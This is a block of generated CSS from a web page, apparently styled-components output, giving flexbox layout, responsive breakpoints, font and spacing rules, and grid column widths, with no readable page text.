.jgLFbR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jgLFbR > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kwqylO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kwqylO > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dcPWZk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dcPWZk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ckvtFG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.ckvtFG > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dqkqzK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dqkqzK > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.gJoitc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.gJoitc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jihCpp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jihCpp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-28c7c6ac-0"]{content:"fpAbEV,iFtPMN,chkHtF,hXeJkp,ggAHiT,dQVqTm,MegGU,dvyWWJ,irQWHO,fDsOla,dkQvAy,eiPenu,PJplI,lnSEya,janbmA,iiyUpu,kiczeU,fVQFMc,iDFmbg,jgLFbR,kwqylO,dcPWZk,ckvtFG,dqkqzK,gJoitc,jihCpp,"}/*!sc*/
.bYVMaW{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.hmRhoY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.sAxcf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.jfNmao{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
@media screen and (min-width:1024px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
.eRFJKL{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.iwUdIS{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
.gozZI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.emUfRy{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.irFnIh{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.fdZKTl{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.khSaRg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.buEcLN{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.dwkQZn{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fByQrn{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.blBWDq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
.biQpdp{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.krceGz{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cTUmCs{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.KdnIR{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kUidMk{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g9[id="sc-43c8e994-1"]{content:"bYVMaW,hmRhoY,sAxcf,jfNmao,eRFJKL,iwUdIS,gozZI,emUfRy,irFnIh,fdZKTl,khSaRg,buEcLN,dwkQZn,fByQrn,blBWDq,biQpdp,krceGz,cTUmCs,KdnIR,kUidMk,"}/*!sc*/
.glzCUm{margin-bottom:2.5rem;}/*!sc*/
data-styled.g10[id="sc-a29d37b0-0"]{content:"glzCUm,"}/*!sc*/
.cIDuIi{font-size:1rem;line-height:1.5;}/*!sc*/
.cIDuIi p{margin-top:1rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi blockquote{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h1{margin-top:2rem;margin-bottom:1.75rem;}/*!sc*/
.cIDuIi h2{margin-top:1.75rem;margin-bottom:1.5rem;}/*!sc*/
.cIDuIi h3{margin-top:1.5rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h4{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h5{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h6{margin-top:1rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi img{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi video{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure > *{margin-top:0;margin-bottom:0;}/*!sc*/
.cIDuIi figure figcaption{margin-top:0.75rem;}/*!sc*/
.cIDuIi pre{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul,.cIDuIi ol{margin-top:1.25rem;margin-bottom:1.25rem;padding-left:0;}/*!sc*/
.cIDuIi ol{counter-reset:li;}/*!sc*/
.cIDuIi li{margin-top:0.5rem;margin-bottom:0.5rem;padding-left:1.25rem;position:relative;list-style-type:none;}/*!sc*/
.cIDuIi li::before{left:0.625rem;top:0.75em;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;}/*!sc*/
.cIDuIi ul > li::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:rgba(51,51,51,1);}/*!sc*/
.cIDuIi ol > li{list-style:none;}/*!sc*/
.cIDuIi ol > li::before{content:counter(li) '.';counter-increment:li;text-align:center;color:rgba(51,51,51,1);}/*!sc*/
.cIDuIi > ul > li p{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi > ul > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ul > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul ul,.cIDuIi ul ol,.cIDuIi ol ul,.cIDuIi ol ol{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi hr + *{margin-top:0;}/*!sc*/
.cIDuIi h2 + *{margin-top:0;}/*!sc*/
.cIDuIi h3 + *{margin-top:0;}/*!sc*/
.cIDuIi h4 + *{margin-top:0;}/*!sc*/
.cIDuIi > :first-child{margin-top:0;}/*!sc*/
.cIDuIi > :last-child{margin-bottom:0;}/*!sc*/
data-styled.g12[id="sc-db9dd0fd-0"]{content:"cIDuIi,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g13[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.ivBNrm{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ivBNrm{width:100%;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.ivBNrm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{padding:0 12px;}}/*!sc*/
.cGhbcV{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cGhbcV{width:100%;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cGhbcV{padding:0 12px;}}/*!sc*/
